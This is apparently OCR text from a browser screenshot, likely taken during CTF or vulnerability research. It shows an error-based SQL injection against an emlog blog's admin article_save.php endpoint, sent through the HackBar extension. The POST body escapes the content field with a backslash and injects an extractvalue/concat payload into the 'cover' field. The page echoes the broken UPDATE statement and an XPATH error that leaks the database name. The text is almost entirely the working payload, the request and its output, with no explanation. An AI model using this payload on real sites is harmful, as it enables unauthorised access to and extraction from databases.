 不安全 blog.readiverse.top/admin/article_save.php
主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... On ProcessOn思维导图... 其他收
UPDATE emlog_blog SET title='',alias='',content='123\\',excerpt='123\',cover='or
extractvalue(0x0a,concat(0x0a,(select database())))#',author='2',sortid='-1',date='1745975452',top
='n',sortop ='n',allow_remark='n',hide='y',checked='n',password='',link='',template='' WHERE gid=1
and author=2
error: 1105 , XPATH syntax error: ' 103_185_248_90'
← 点击返回
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://blog.readiverse.top/admin/article_save.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
auto_excerpt=y&logcontent=123\&as_logid=1&cover=or extractvalue(0x0a,concat(0x0a,
(select database())))#
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;